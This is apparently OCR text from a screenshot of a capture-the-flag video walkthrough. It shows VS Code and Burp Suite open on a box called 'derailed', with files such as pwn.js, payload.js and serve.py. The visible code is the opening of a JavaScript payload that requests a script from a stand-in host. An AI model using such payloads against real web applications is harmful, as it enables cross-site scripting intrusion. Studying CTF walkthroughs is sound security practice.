 Applications Places System IppSec - Search — Moz... root@gibson Burp Suite Community ... • pwn.js - derailed - Vis... Thu Jul 20, 11:45
• pwn.js - derailed - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Open a new tab (Ctrl+T)
Press and hold to open a new container tab
EXPLORER
serve.py 1
JS pwn.js
1
DERAILED
www > JS pwn.js > ...
nmap
www
JS pwn.js
serve.py 1
gobuster.out
JS payload.js
1 var req1 = new XMLHttpRequest();
2 req1.open('GET', 'http://www.example.com/pwn.js', false);
3
OUTLINE
1
TIMELINE
0 1 Ln 2, Col 26 (22 selected) Spaces: 4 UTF-8 LF {} JavaScript Spell Snyk Security - Code, Open Source Dependencies, IaC Configurations